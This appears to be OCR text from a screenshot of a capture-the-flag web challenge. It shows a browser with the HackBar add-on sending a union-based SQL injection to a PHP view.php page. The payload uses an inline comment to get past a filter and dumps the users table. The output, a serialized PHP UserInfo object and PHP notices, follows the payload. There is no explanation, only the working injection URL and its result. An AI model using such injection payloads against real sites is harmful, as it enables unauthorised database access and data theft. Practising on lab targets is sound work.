 User
61.147.171.105:52384/view.php?no=-1 union/**/select 1,group_concat(data),3,4 from users
新手上路
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:1:"a";s:3:"age";i:1;s:4:"blog";s:9:"www.a.com";}
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://61.147.171.105:52384/view.php?no=-1 union/**/select 1,group_concat(data),3,4 from users
Split URL
Execute
Post data Referer User Agent Cookies Clear All